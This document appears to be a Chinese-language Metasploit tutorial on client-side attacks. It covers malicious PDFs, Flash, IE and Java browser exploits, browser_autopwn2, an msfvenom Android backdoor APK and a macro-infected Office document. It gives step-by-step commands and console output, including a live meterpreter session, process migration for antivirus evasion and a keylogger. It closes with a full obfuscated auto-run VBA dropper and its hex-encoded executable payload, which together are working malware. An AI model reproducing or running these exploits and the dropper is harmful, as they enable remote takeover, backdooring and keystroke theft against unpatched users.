客户端渗透
Adobe_utilprintf
应用条件:
- adobe reader 8.1.2 ,XP SP3
准备payload
- use exploit/windows/fileformat/adobe_utilprintf
- show options # 8443端口
- set payload windows/meterpreter/reverse_tcp #一般都选择这个payload(meterpreter),因为它功能丰富
- ip端口不正确的时候要设置一下
- 生成的是一包含漏洞的pdf
- 将生成的pdf放到win7里面
启动侦听
- use exploit/multi/handlerset payload windows/meterpreter/reverse_tcp
- show options #看到没什么可改的 4444端口
- exploit -J #启动侦听
- [jobs] #查看后台
获得shell之后
- getpid #获得进程号
- ps
- migrate [进程号] #把获得的进程迁移到系统进城里---免杀
应用条件:
- adobe reader < 8.1.3 ,利用的是缓冲区漏洞,XP SP3
准备payload
- use exploit/windows/browser/adobe_utilprintf

msf5 exploit(windows/browser/adobe_utilprintf) > show options Module options (exploit/windows/browser/adobe_utilprintf): Name Current Setting Required Description ---- --------------- -------- ----------- SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses. SRVPORT 8080 yes The local port to listen on. SSL false no Negotiate SSL for incoming connections SSLCert no Path to a custom SSL certificate (default is randomly generated) URIPATH no The URI to use for this exploit (default is random) Payload options (windows/meterpreter/reverse_https): Name Current Setting Required Description ---- --------------- -------- ----------- EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none) LHOST 192.168.171.129 yes The local listener hostname LPORT 8443 yes The local listener port LURI no The HTTP Path Exploit target: Id Name -- ---- 0 Adobe Reader v8.1.2 (Windows XP SP3 English)
启动侦听
- set payload windows/meterpreter/reverse_tcp

msf5 exploit(windows/browser/adobe_utilprintf) > show options Module options (exploit/windows/browser/adobe_utilprintf): Name Current Setting Required Description ---- --------------- -------- ----------- SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses. SRVPORT 8080 yes The local port to listen on. SSL false no Negotiate SSL for incoming connections SSLCert no Path to a custom SSL certificate (default is randomly generated) URIPATH no The URI to use for this exploit (default is random) Payload options (windows/meterpreter/reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none) LHOST 192.168.171.129 yes The listen address (an interface may be specified) LPORT 8443 yes The listen port Exploit target: Id Name -- ---- 0 Adobe Reader v8.1.2 (Windows XP SP3 English)
- exploit

msf5 exploit(windows/browser/adobe_utilprintf) > exploit [*] Exploit running as background job 0. [*] Exploit completed, but no session was created. [*] Started reverse TCP handler on 192.168.171.129:8443 [*] Using URL: http://0.0.0.0:8080/5o7ocYdS [*] Local IP: http://192.168.171.129:8080/5o7ocYdS [*] Server started. msf5 exploit(windows/browser/adobe_utilprintf) > jobs Jobs ==== Id Name Payload Payload opts -- ---- ------- ------------ 0 Exploit: windows/browser/adobe_utilprintf windows/meterpreter/reverse_tcp tcp://192.168.171.129:8443 msf5 exploit(windows/browser/adobe_utilprintf) >
- 被攻击者访问这里生成的url # http://192.168.171.129:8080/5o7ocYdS
- session -i
获得shell之后
- getpid #获得进程号
- ps
- migrate [进程号] #把获得的进程迁移到 [进程号]里---免杀
- use priv #提权
- run post/windows/capture/keylog_recorder #开启键盘记录仪
- [新窗口里面] tail -f [生成的记录地址] #实时查看新纪录的内容
Adobe_flash
应用条件
- Windows 7 SP1 (32-bit),IE11 and Adobe Flash 18.0.0.194,
- Windows 7 SP1 (32-bit), Firefox 38.0.5 and Adobe Flash 18.0.0.194,
- Windows 8.1 (32-bit), IE11 and Adobe Flash 18.0.0.194
- Windows 8.1 (32-bit), Firefox and Adobe Flash 18.0.0.194,
- Linux Mint "Rebecca" (32bits), Firefox 33.0 and Adobe Flash 11.2.202.468.
准备payload
- use exploit/multi/browser/adobe_flash_hacking_team_uaf
- show options
- set LURI /
启动侦听
- set payload windows/meterpreter/reverse_tcp
- show options
 View Code
View Code- exploit
应用条件
- Windows XP SP3, IE8 and Flash 18.0.0.194
- Windows XP SP3,IE 8 and Flash 18.0.0.203
- Windows XP SP3, Firefox and Flash 18.0.0.203
- Windows Vista SP2 + IE 9 and Flash 18.0.0.203
- Windows Vista SP2 + Firefox 39.0 and Flash 18.0.0.203
- Windows 7 SP1(32-bit), IE11 and Adobe Flash 18.0.0.203
- Windows 7 SP1 (32-bit),Firefox 38.0.5 and Adobe Flash 18.0.0.194,
- Windows 7 SP1 (32-bit),IE9 and Adobe Flash 18.0.0.203
- Windows 7 SP1 (32-bit), Firefox and Adobe Flash 18.0.0.194
- Windows 8.1 (32-bit), IE11 and Adobe Flash 18.0.0.194
- Windows 8.1 (32-bit), Firefox and Adobe Flash 18.0.0.203
- Windows 8.1 (32-bit), Firefox and Adobe Flash 18.0.0.160
- Windows 8.1 (32-bit), Firefox and Adobe Flash 18.0.0.194
- Windows 10 Build 10240 (32-bit) IE11, Firefox 39.0 and Adobe Flash 18.0.0.203
准备payload
-
use exploit/multi/browser/adobe_flash_opaque_background_uaf
- show options
- set LURI /
启动侦听
- exploit
应用条件
- 直接在msf里找适用的质量好的漏洞,然后挨个尝试
准备payload
- use auxiliary/server/browser_autopwn2
- set URIPATH /
- run
msf5 auxiliary(server/browser_autopwn2) > [*] Starting exploit modules...
[*] Starting listeners...
[*] Time spent: 122.615105189
[*] Using URL: http://0.0.0.0:8080/
[*] Local IP: http://192.168.171.129:8080/
[*] The following is a list of exploits that BrowserAutoPwn will consider using.
[*] Exploits with the highest ranking and newest will be tried first.
Exploits
========
Order Rank Name Payload
----- ---- ---- -------
1 Excellent firefox_webidl_injection firefox/shell_reverse_tcp on 4442
2 Excellent firefox_tostring_console_injection firefox/shell_reverse_tcp on 4442
3 Excellent firefox_svg_plugin firefox/shell_reverse_tcp on 4442
4 Excellent firefox_proto_crmfrequest firefox/shell_reverse_tcp on 4442
5 Excellent webview_addjavascriptinterface android/meterpreter/reverse_tcp on 4443
6 Excellent samsung_knox_smdm_url android/meterpreter/reverse_tcp on 4443
7 Great adobe_flash_worker_byte_array_uaf windows/meterpreter/reverse_tcp on 4444
8 Great adobe_flash_domain_memory_uaf windows/meterpreter/reverse_tcp on 4444
9 Great adobe_flash_copy_pixels_to_byte_array windows/meterpreter/reverse_tcp on 4444
10 Great adobe_flash_casi32_int_overflow windows/meterpreter/reverse_tcp on 4444
11 Great adobe_flash_delete_range_tl_op osx/x86/shell_reverse_tcp on 4447
12 Great adobe_flash_uncompress_zlib_uaf windows/meterpreter/reverse_tcp on 4444
13 Great adobe_flash_shader_job_overflow windows/meterpreter/reverse_tcp on 4444
14 Great adobe_flash_shader_drawing_fill windows/meterpreter/reverse_tcp on 4444
15 Great adobe_flash_pixel_bender_bof windows/meterpreter/reverse_tcp on 4444
16 Great adobe_flash_opaque_background_uaf windows/meterpreter/reverse_tcp on 4444
17 Great adobe_flash_net_connection_confusion windows/meterpreter/reverse_tcp on 4444
18 Great adobe_flash_nellymoser_bof windows/meterpreter/reverse_tcp on 4444
19 Great adobe_flash_hacking_team_uaf windows/meterpreter/reverse_tcp on 4444
20 Good wellintech_kingscada_kxclientdownload windows/meterpreter/reverse_tcp on 4444
21 Good ms14_064_ole_code_execution windows/meterpreter/reverse_tcp on 4444
[+] Please use the following URL for the browser attack:
[+] BrowserAutoPwn URL: http://192.168.171.129:8080/
[*] Server started.
[*] Gathering target information for 192.168.171.130
[*] Sending HTML response to 192.168.171.130
IE ms14_064
应用条件
-
The vulnerability is known to affect Internet Explorer 3.0 until version 11 within Windows 95 up to Windows 10, and no patch for Windows XP. However, this exploit will only target Windows XP and Windows 7 box due to the Powershell limitation. Windows XP by defaults supports VBS, therefore it is used as the attack vector. On other newer Windows systems, the exploit will try using Powershell instead.
准备payload
- use exploit/windows/browser/ms14_064_ole_code_execution
- set URIPATH /
- exploit
JRE漏洞
应用条件
- java1.7
准备payload
- use exploit/multi/browser/java_jre17_driver_manager
- show options
- set URIPATH /
- set payload java/meterpreter/reverse_tcp
- exploit
应用条件
-
This module abuses the JMX classes from a Java Applet to run arbitrary Java code outside of the sandbox as exploited in the wild in January of 2013. The vulnerability affects Java version 7u10 and earlier
准备payload
- use exploit/multi/browser/java_jre17_jmxbean
- set URIPATH /
- set payload java/meterpreter/reverse_tcp
- exploit
应用条件
-
This module abuses the JMX classes from a Java Applet to run arbitrary Java code outside of the sandbox as exploited in the wild in January of 2013. The vulnerability affects Java version 7u10 and earlier
准备payload
- use exploit/multi/browser/java_jre17_reflection_types
- set URIPATH /
- set payload java/meterpreter/reverse_tcp
- exploit
生成Android后门
应用条件
- 生成一个安装包,手机安装后反弹自己的shell到Kali(192.168.1.103)
准备payload
- use exploit/multi/handler
- set payload android/meterpreter/reverse_tcp
- exploit
- msfvenom -p android/meterpreter/reverse_tcp Lhost=192.168.1.103 Lport=4444 -o /root/桌面/a.apk
- 把这个安装包装在手机上
msf5 exploit(multi/handler) > exploit [*] Started reverse TCP handler on 192.168.1.103:4444 [*] Sending stage (73732 bytes) to 192.168.1.102 [*] Meterpreter session 1 opened (192.168.1.103:4444 -> 192.168.1.102:34641) at 2020-06-22 17:05:24 +0800 meterpreter >
VBScript感染方式
应用条件
-
利用宏感染word、excel文档,绕过某些基于文件类型检查的安全机制
准备payload
- use exploit/multi/handler
- set payload windows/meterpreter/reverse_tcp
- show options
- msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp Lhost=192.168.1.103 Lport=4444 -e x86/shikata_ga_nai -f vba-exe
- 生成的是两部分代码,第一部分写到word里面,创建一个宏,粘贴进去

Found 1 compatible encoders Attempting to encode payload with 1 iterations of x86/shikata_ga_nai x86/shikata_ga_nai succeeded with size 368 (iteration=0) x86/shikata_ga_nai chosen with final size 368 Payload size: 368 bytes Final size of vba-exe file: 20425 bytes '************************************************************** '* '* This code is now split into two pieces: '* 1. The Macro. This must be copied into the Office document '* macro editor. This macro will run on startup. '* '* 2. The Data. The hex dump at the end of this output must be '* appended to the end of the document contents. '* '************************************************************** '* '* MACRO CODE '* '************************************************************** Sub Auto_Open() Wjmms12 End Sub Sub Wjmms12() Dim Wjmms7 As Integer Dim Wjmms1 As String Dim Wjmms2 As String Dim Wjmms3 As Integer Dim Wjmms4 As Paragraph Dim Wjmms8 As Integer Dim Wjmms9 As Boolean Dim Wjmms5 As Integer Dim Wjmms11 As String Dim Wjmms6 As Byte Dim Qexitrarje as String Qexitrarje = "Qexitrarje" Wjmms1 = "sEFSOVOFw.exe" Wjmms2 = Environ("USERPROFILE") ChDrive (Wjmms2) ChDir (Wjmms2) Wjmms3 = FreeFile() Open Wjmms1 For Binary As Wjmms3 For Each Wjmms4 in ActiveDocument.Paragraphs DoEvents Wjmms11 = Wjmms4.Range.Text If (Wjmms9 = True) Then Wjmms8 = 1 While (Wjmms8 < Len(Wjmms11)) Wjmms6 = Mid(Wjmms11,Wjmms8,4) Put #Wjmms3, , Wjmms6 Wjmms8 = Wjmms8 + 4 Wend ElseIf (InStr(1,Wjmms11,Qexitrarje) > 0 And Len(Wjmms11) > 0) Then Wjmms9 = True End If Next Close #Wjmms3 Wjmms13(Wjmms1) End Sub Sub Wjmms13(Wjmms10 As String) Dim Wjmms7 As Integer Dim Wjmms2 As String Wjmms2 = Environ("USERPROFILE") ChDrive (Wjmms2) ChDir (Wjmms2) Wjmms7 = Shell(Wjmms10, vbHide) End Sub Sub AutoOpen() Auto_Open End Sub Sub Workbook_Open() Auto_Open End Sub '************************************************************** '* '* PAYLOAD DATA '* '************************************************************** Qexitrarje &H4D&H5A&H90&H00&H03&H00&H00&H00&H04&H00&H00&H00&HFF&HFF&H00&H00&HB8&H00&H00&H00&H00&H00&H00&H00&H40&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H80&H00&H00&H00&H0E&H1F&HBA&H0E&H00&HB4&H09&HCD&H21&HB8&H01&H4C&HCD&H21&H54&H68&H69&H73&H20&H70&H72&H6F&H67&H72&H61&H6D&H20&H63&H61&H6E&H6E&H6F&H74&H20&H62&H65&H20&H72&H75&H6E&H20&H69&H6E&H20&H44&H4F&H53&H20&H6D&H6F&H64&H65&H2E&H0D&H0D&H0A&H24&H00&H00&H00&H00&H00&H00&H00&H50&H45&H00&H00&H4C&H01&H03&H00&H38&H2E&H18&HEE&H00&H00&H00&H00&H00&H00&H00&H00&HE0&H00&H0F&H03&H0B&H01&H02&H38&H00&H02&H00&H00&H00&H0E&H00&H00&H00&H00&H00&H00&H00&H10&H00&H00&H00&H10&H00&H00&H00&H20&H00&H00&H00&H00&H40&H00&H00&H10&H00&H00&H00&H02&H00&H00&H04&H00&H00&H00&H01&H00&H00&H00&H04&H00&H00&H00&H00&H00&H00&H00&H00&H40&H00&H00&H00&H02&H00&H00&H46&H3A&H00&H00&H02&H00&H00&H00&H00&H00&H20&H00&H00&H10&H00&H00&H00&H00&H10&H00&H00&H10&H00&H00&H00&H00&H00&H00&H10&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H30&H00&H00&H64&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H2E&H74&H65&H78&H74&H00&H00&H00&H28&H00&H00&H00&H00&H10&H00&H00&H00&H02&H00&H00&H00&H02&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H20&H00&H30&H60&H2E&H64&H61&H74&H61&H00&H00&H00&H90&H0A&H00&H00&H00&H20&H00&H00&H00&H0C&H00&H00&H00&H04&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H20&H00&H30&HE0&H2E&H69&H64&H61&H74&H61&H00&H00&H64&H00&H00&H00&H00&H30&H00&H00&H00&H02&H00&H00&H00&H10&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H40&H00&H30&HC0&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&HB8&H00&H20&H40&H00&HFF&HE0&H90&HFF&H25&H38&H30&H40&H00&H90&H90&H00&H00&H00&H00&H00&H00&H00&H00&HFF&HFF&HFF&HFF&H00&H00&H00&H00&HFF&HFF&HFF&HFF&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&HB8&H54&H95&HAB&H9E&HD9&HE1&HD9&H74&H24&HF4&H5F&H31&HC9&H66&HB9&H04&H02&H31&H47&H15&H83&HC7&H04&H03&H47&H45&H77&H5E&HAF&HA5&H1F&HA9&HC0&H65&HE0&HCD&H1F&H55&H84&H84&HC0&H2D&H4B&H47&H55&H62&H8D&HA6&H8F&H08&H09&HDD&H6B&HDB&H98&HAC&HDA&H2A&H58&HDC&H61&HA7&HA2&HE1&H26&H37&H69&H46&H7B&HC1&HBD&HCD&H50&H2B&HEB&H14&H61&H04&H46&H26&HE8&H0D&H0D&HF9&HC2&H5A&HC3&H6E&H27&H44&HBE&HA0&HD3&HDD&HF7&HA7&HC1&H37&H69&H72&H23&HEF&H11&H0D&HAE&H7E&H53&HD3&H75&H56&H3B&HFB&HE1&HD9&HE0&H86&H03&H41&H19&H98&HB2&H7F&HCE&H82&HE2&H31&HF9&HCA&HC3&H08&H44&H5B&H38&H98&HBD&HDA&H4C&HD3&H86&H85&H3D&H50&HBB&H6C&H1B&H54&H80&H60&H3F&HA3&H36&H88&HA0&H28&HF8&HF6&H38&H36&H34&H70&HE6&H45&HCE&H8D&HDC&H6A&H08&H3B&HFC&HBE&HA4&H64&H5F&HE6&H42&H42&H73&HEA&H4F&H60&H0D&HEA&HC7&H7D&H5B&H83&HE4&HAB&H16&H41&H63&HFB&H7C&HDB&HFA&H90&H7A&H42&H25&HA1&HCF&H0B&H1A&H50&HDF&HD4&HAD&HDA&H6F&HCD&HD2&H00&H4C&HD4&HEC&HC6&H1F&H13&H24&H78&H2B&H07&H6B&HE5&H68&H91&H1D&H78&H0A&H0B&HA6&HE1&HE3&H35&H16&HA4&H3A&H74&H29&H46&HD1&H7D&HE3&H4D&HE6&HD2&HBF&H1F&H5E&H75&H73&H6D&HC5&H59&H26&H50&HC1&HDF&H55&H55&H7D&H21&H49&H3F&HA0&HEC&H61&HC6&HBD&H16&H5F&HEB&H32&HD2&H82&H29&HFA&H47&H68&HB6&H35&H3F&H01&HF5&H86&HC7&H46&H74&HC2&H3E&HFE&H1B&H0E&HB1&H87&HA8&H89&HC0&H65&H20&H57&H84&HEF&HBB&HE3&H48&H0A&HB8&H9F&HDB&H57&HBA&HFD&H7E&H6E&H77&HF2&H09&HC4&H35&HE6&H00&H41&HDD&H79&H1B&H43&H4E&H5D&H41&HB0&HF1&H97&HBA&HE6&H04&HA1&HFD&HF2&H84&HC0&HBA&HBF&H5E&HDF&HFC&HE6&HF7&H19&HBA&HD2&H40&HB8&H6C&HDD&H98&H2E&HDE&H4D&HF1&H0D&HD8&HB5&H09&HFC&HC2&H0A&H27&HDA&H24&HC3&H7B&HA1&HF7&H94&HE5&HE3&H56&H64&H37&HA6&H3A&H50&H19&H23&H39&H6F&HD3&HA9&HB9&HBB&H6A&H9A&H78&H26&HDC&HA0&H86&HC4&H16&H79&H3D&H74&H8B&H76&H72&HED&HAA&HAA&H7E&H02&H2C&HA1&HA8&H59&H33&H78&H6D&H77&HA5&H78&HBD&H72&H8E&H66&H30&HF5&HA6&H62&H90&HA0&H41&HDB&H9E&H2D&H77&H97&H34&H85&HE7&H49&H2D&H94&HB7&HB2&HF4&H7A&H0F&H0C&HB6&HC6&H32&HD8&HF4&H44&H4D&H02&HF0&H76&H04&H5D&HE1&HCC&H0A&H45&H2B&H18&HB5&H50&HD0&HD1&H29&HDC&H87&HD2&H2C&HDD&H2F&HE1&HDE&H07&H82&H5D&H64&H23&H39&HBC&HBF&HA5&H72&H08&HA3&H94&HEC&H5E&HB5&HB9&H2B&HE1&H1A&HC9&H63&H0E&HB2&H6B&H51&H0A&H99&H48&HC6&H32&HA0&H9E&H72&H51&HDF&H70&H20&H4C&HED&HE4&HED&HA2&H78&H91&HEE&HB5&H67&HEF&H3C&HDE&H3D&H75&H51&H47&H6B&H46&H4F&HEB&HE9&H31&H91&H94&HBD&H9C&H6A&H02&HA5&H8E&H83&H17&HC6&H2D&H5D&H5F&HFB&H8B&HE8&H2B&HCD&HE7&HD9&H47&H40&H21&H02&H0F&H32&H70&H28&H5E&H1B&HFC&HFE&HC6&HBC&HE8&H40&HD2&HD7&H83&H6B&H55&H0E&H93&H04&H1A&H53&HE1&HA1&H91&H70&HBF&HE1&HEE&H5E&H30&H03&H66&HF6&HBF&H1A&H16&H18&H00&H14&HA1&HBC&H96&H55&H7D&HD4&HA9&H13&HA8&HD4&H30&HD1&HC9&HD7&HDD&HCE&H80&H60&H96&HB0&H35&H3F&H8D&HE4&H69&H01&H2B&H72&HA5&H2D&H30&HEE&H25&HF0&H91&HFB&H55&HAD&H8D&H0F&H0B&H46&H4E&H26&H2E&HF0&H17&H50&H14&H0D&H6A&H5A&HAA&H60&H7F&H0D&HD2&HD9&HFE&HC3&H8A&H27&HDA&H09&HAB&H07&H64&H8C&HCF&H8D&H61&HAF&H6B&H53&H59&HA7&H49&H30&H08&H3B&H3F&H7E&HE1&H55&H68&H6A&HF7&HF0&H2D&H72&H1C&HF9&HC5&H60&HFB&HA4&HC2&H65&H58&H0B&HDD&H20&H7B&H87&H57&HD6&HA5&H61&HEE&HF1&H73&H3F&H17&HEB&H1C&HCD&H3C&H2A&H6E&H43&H51&H00&HC9&HFD&HF3&H4F&HBD&HD1&H89&HE2&HFB&H6F&HD6&HE5&H99&H9F&H9D&H29&H01&HC5&H66&H92&H44&H12&H62&HCA&H66&HC0&H66&HD5&HA2&H1A&H19&HB3&HB2&HF2&H86&HB2&HDE&HA8&H27&HD2&H2C&HAE&H62&HEC&H90&H34&H2F&H2E&HDE&H59&H1D&H9A&H05&HD1&H8E&H75&H41&H19&HE2&H56&HFE&H46&H31&H93&H9F&H46&H4B&HAF&HDB&HA7&H89&H56&HBF&H0F&HB4&HE3&HF9&H15&H0E&H9B&H0B&HFF&HE8&H44&HCA&H4F&HB6&HF0&H91&H36&H85&H7F&H2F&HDF&HB0&HC4&H15&H22&H15&HCB&H89&HAC&HEC&H08&H33&HC5&HAF&HA0&H75&HC4&HBC&H4D&H4B&H8F&HF7&HB1&HE9&H8B&HD9&H2B&H77&H0C&HFD&H0C&HF3&H45&HA0&H86&H9A&H66&HB8&H91&H30&H77&HA0&HC8&HFC&HFB&HF0&H55&HBE&H79&HC3&HDB&H78&H68&H40&HCA&H12&HAB&H94&H4C&H06&H72&HE8&H47&HCA&H9C&HE3&H14&HC1&H80&H84&HD3&H3E&H7D&HFE&H39&HB2&H7C&H46&H55&H4A&H95&H8F&H7C&H5F&HD2&H99&H1A&H70&H5D&HF9&HB3&H0E&HB0&HB0&H78&H0B&H45&HE8&H02&H9B&HB1&H4C&H91&H3C&HB4&H4F&HD2&HF6&H5D&H6C&H41&HF1&HC1&HA6&HF8&HAF&HD9&HC0&H57&HCA&H64&HB4&HC0&H25&HF6&H48&HE1&H81&H93&H02&HC9&HCC&HCA&H98&H9B&HED&H53&H0D&H53&HFA&HD6&HFD&H9B&HC7&H39&H19&H14&H37&HC8&HA9&H0B&HEC&H96&HAE&H42 &H1C&H95&HF4&H1B&H92&H36&H71&H95&H19&H6C&HAC&HB1&H24&H3C&H70&HFD&HD0&HDA&H33&H42&HCE&HDC&H2F&HC7&H19&H20&HDA&HBB&H38&H59&H10&H29&HD8&H6D&H88&H0B&HEE&HEA&HA2&HCF&H0D&H40&HC0&H7D&H86&H99&H8D&H1C&H17&HD2&H28&HFA&HBE&H04&HA1&H3E&H4E&H5D&H6C&H71&H0C&H36&H99&HF4&H57&H69&H2B&HA2&HD0&H6F&H58&H91&H57&HFE&H4B&H7D&H72&H1D&H5D&HE0&H6A&H73&H1D&H97&H5E&HDE&HA4&H59&H37&H60&H73&H95&HC5&HB3&HDB&HFA&H91&H5B&H4F&HED&HAC&HC9&H76&H8D&H7E&H61&H84&H45&H9C&H57&H52&H3D&H39&H70&HE9&H9D&HF7&HD7&H8C&H01&H09&H27&H87&H63&H68&H0D&H21&H04&H7D&HAF&H51&H2D&HD9&HF2&H69&HB8&H96&HB6&H8B&H31&H32&H5B&HED&H15&HDB&H9F&HB4&H2B&HFD&H60&H95&HFB&H59&H9C&H9C&HAE&H75&H29&HD1&H58&HB8&H07&H3A&HEA&H10&HA6&H52&H2F&H9D&HE5&H72&HCB&HD9&H45&H92&H80&H32&HF2&HC2&H6F&H7D&H63&HA3&HC1&H95&H96&H5D&HEE&H5A&HA2&HA0&HBB&HEA&H7A&HE8&H32&H1D&H21&H63&H95&H86&H45&HB6&H7A&H0F&H53&H21&H86&H61&HF3&HD6&HCE&HEA&H62&H0B&H93&HB4&H2B&H5C&HB5&HE8&HF1&H76&HC7&H05&HB5&H02&HE1&H7B&H15&H3B&H38&H32&HB4&H7E&HD0&H16&H9C&H71&HCB&HF3&H6A&H55&HD6&H1B&H8F&H5C&HA2&H02&HDA&H12&HA5&HEE&HFA&HD1&HB8&H5B&H10&HB7&H24&H96&H5C&H92&H53&HBC&HA7&HF8&H7D&HD9&HB9&H2C&H5A&HE9&H9B&HC9&H4D&H15&H82&H96&H03&H79&HA6&H72&H5F&H68&HE2&H26&H83&H2A&H30&H79&HDE&H98&H11&H86&H57&H4E&HEC&H94&HCC&H6B&H5D&HE3&H0B&H43&H8C&HEB&H1D&H86&HDD&H28&H26&HF4&HB7&H76&H5D&HCC&HFA&H67&HA4&H6D&H95&H13&HC0&H7E&H01&HBE&H36&H7E&HC5&HDB&H59&HA6&HA5&H67&HB2&HDF&H17&H9C&H45&H1E&H86&H8F&H85&HBD&HB0&HF1&H40&HBF&HA1&HD9&HE1&H3E&HB1&HE3&H8C&H99&H7A&H27&HEB&HC0&HB8&H77&H13&HE7&H0B&H64&HE2&H8F&HDE&H71&H24&HDD&H5D&H75&H0F&H86&HA7&H67&HB5&H5A&H19&H49&HAA&H25&H0D&H46&H43&HC3&H70&H97&H48&H75&H90&H92&HC7&H8C&H22&H60&HDA&HEE&H29&H44&HCF&HA1&HFA&HEF&HA8&H51&H14&HE8&H26&H06&H97&HCD&H6A&H5E&H08&HA7&H00&H67&H7B&H3F&HB1&H38&HEE&H16&H08&H07&HC0&HCC&H31&H6A&H0B&HC6&H39&HC9&H78&H55&HD4&H09&H2C&H88&H5B&HE3&HFD&HCB&H99&HD6&H71&HDC&H27&HEA&H88&HE9&H41&H1D&H8D&HFC&HEF&HC9&HEC&H48&HE1&H08&HA1&HD0&HC2&HF8&H5C&HA3&HE8&H94&H47&H80&H30&HE7&H18&HA2&HB7&HCC&H67&HEF&H3E&H27&H39&HE3&HB5&H40&HFC&H6F&HF8&HBE&H83&H4D&HD9&HE0&H75&H93&HF3&H21&H47&H2F&HF1&H2A&H1F&H49&HB3&H60&H96&H27&HA9&HBB&H51&H6E&HCB&HF2&H59&H5F&HA1&HD9&HF6&H2A&HAA&H60&HD8&H3E&H09&H0B&HA0&H41&HB0&HFD&HC0&H75&H17&HC6&HB0&HA9&HC2&HAD&H14&H19&H83&HB0&HF1&H14&HBE&HC0&H9D&H03&H8A&H47&H2B&H44&H22&H9B&H0D&H1C&H3A&H29&H3E&H72&HAD&H1F&HCE&H22&H9A&H98&HF2&H8B&H88&HA9&HC6&H90&HF4&H85&H7C&H96&H31&H16&H1E&H1E&H35&H12&H46&H65&HE0&H13&H06&HE8&H22&H0F&H00&H84&H71&H7D&H1E&H96&H90&HDD&H76&HC3&H85&H3E&H6C&HBE&HE1&H10&H13&H5B&H75&H63&HA5&H52&HED&H14&H1D&H0B&H3C&H5D&HC9&HEC&H1B&H3A&H36&H18&H88&HDA&H1C&H45&H26&H93&HCD&HFE&H4D&HFD&H86&H73&H52&HED&HAC&HCF&H1B&H94&HC8&HAD&H80&H08&HCB&H44&H98&H7E&H7D&HCC&H8E&H60&H3D&H88&H26&H2A&H4E&H29&H69&H73&H5B&H30&H03&H7C&H20&H13&H8B&H62&H2B&HA4&HF0&HE1&HF3&H03&